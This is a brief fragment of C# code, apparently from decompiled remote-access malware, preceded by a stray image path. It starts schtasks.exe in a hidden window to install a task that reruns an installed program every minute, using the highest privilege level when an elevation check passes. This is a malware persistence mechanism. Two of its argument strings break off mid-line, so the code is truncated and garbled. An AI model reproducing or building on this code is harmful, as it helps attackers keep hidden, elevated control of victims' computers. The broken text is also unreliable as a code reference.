 }
try
{
ProcessStartInfo processStartInfo = new ProcessStartInfo("schtasks.exe");
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
if (Conversions.ToBoolean(ClientSocket.UAC()))
{
processStartInfo.Arguments = "/create /f /RL HIGHEST /sc minute /mo 1 /tn \"" + Path.GetFileNameWithoutExtension(Settings.InstallStr)
}
else
{
processStartInfo.Arguments = "/create /f /sc minute /mo 1 /tn \"" + Path.GetFileNameWithoutExtension(Settings.InstallStr) + "\" /tr \
}
Process process = Process.Start(processStartInfo);
process.WaitForExit();